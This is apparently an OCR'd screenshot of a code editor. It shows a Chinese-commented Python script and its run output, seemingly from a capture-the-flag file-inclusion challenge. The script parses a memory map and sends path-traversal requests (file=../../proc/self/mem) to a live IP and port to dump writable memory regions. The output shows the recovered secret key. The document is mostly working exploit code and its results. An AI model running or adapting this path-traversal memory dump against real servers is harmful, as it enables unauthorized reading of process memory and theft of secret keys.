 寻找 serect_key.py × Untitled-2.php ● Untitled-1 ●
C: > Users > 朔星 > Desktop > 工具箱 > 文件包含 > 寻找 serect_key.py > ...
1 import re
2 import requests
3
4 #每次使用前记得把内容赋值到test.txt
5 maps = open('C:/Users/朔星/Desktop/工具箱/文件包含/test.txt')  # 打开名为 'test.txt' 的文件并赋值给变量
6 b = maps.read()  # 读取文件内容并赋值给变量 b
7 lst = b.split('\\n')  # 根据换行符 '\n' 将文件内容拆分为列表，并赋值给变量 lst，映射表中的内容是一行一行的。
8
9 for line in lst:  # 遍历列表 lst 中的每一行内容
10     if 'rw' in line:  # 如果当前行包含 'rw'，'rw' 代表该内存区域可读可写，'r'代表可读，'w'代表可写
11         addr = re.search('([0-9a-f]+)-([0-9a-f]+)', line)  # 使用正则表达式在当前行中搜索地址范围并保存到
12         start = int(addr.group(1), 16)  # 将地址范围的起始地址从十六进制转换为十进制，并赋值给变量 start
13         end = int(addr.group(2), 16)  # 将地址范围的结束地址从十六进制转换为十进制，并赋值给变量 end
14         print(start, end)  # 打印起始地址和结束地址
15
16         # 构造请求URL，用于读取 /proc/self/mem 文件的特定区域
17         url = f"http://61.147.171.105:58627/info?file=../../proc/self/mem&start={start}&end={end}"
18
19         # 发送 GET 请求并获取响应
20         response = requests.get(url)
问题 输出 调试控制台 终端 端口 筛选器 Code
[Running] python -u "c:\Users\朔星\Desktop\工具箱\文件包含\寻找 serect_key.py"
[Done] exited with code=0 in 0.289 seconds
[Running] python -u "c:\Users\朔星\Desktop\工具箱\文件包含\寻找 serect_key.py"
[Done] exited with code=0 in 0.283 seconds
[Running] python -u "c:\Users\朔星\Desktop\工具箱\文件包含\寻找 serect_key.py"
[Done] exited with code=0 in 0.308 seconds
[Running] python -u "c:\Users\朔星\Desktop\工具箱\文件包含\寻找 serect_key.py"
[Done] exited with code=0 in 0.311 seconds
[Running] python -u "c:\Users\朔星\Desktop\工具箱\文件包含\寻找 serect_key.py"
93915990073344 93915990077440
93915993305088 93915993321472
139713433694208 139713433956352
['7cf9bdae7e8c4369be921a8842001d09*abcdefgh']
[Done] exited with code=0 in 1.996 seconds